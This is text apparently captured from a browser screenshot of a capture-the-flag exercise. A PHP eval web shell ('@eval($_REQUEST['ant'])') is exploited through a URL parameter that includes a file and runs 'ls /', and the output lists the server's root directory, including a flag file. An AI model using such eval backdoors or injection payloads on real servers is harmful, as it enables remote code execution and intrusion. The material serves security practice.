 47.101.57.72:18080/?ant=inclu
不安全 47.101.57.72:18080/?ant=include("/var/tmp/exploit.php");&cmd=ls%20/
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var <?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:18080/?ant=include("/var/tmp/exploit.php");&cmd=ls /
Enable POST ADD HEADER
Console What's New